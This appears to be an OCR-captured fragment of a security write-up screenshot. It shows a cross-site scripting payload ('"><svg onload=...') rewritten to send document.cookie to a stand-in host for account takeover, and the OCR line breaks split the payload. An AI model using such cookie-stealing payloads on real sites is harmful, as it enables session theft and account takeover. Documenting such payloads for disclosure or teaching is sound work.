
The payload in the Source looks like
this:
The payload can be changed to
successfully leak the cookie for ATO:
"><svg
https://lo
onload=alert(document.location=
calhost/?${document.cookie
}
)//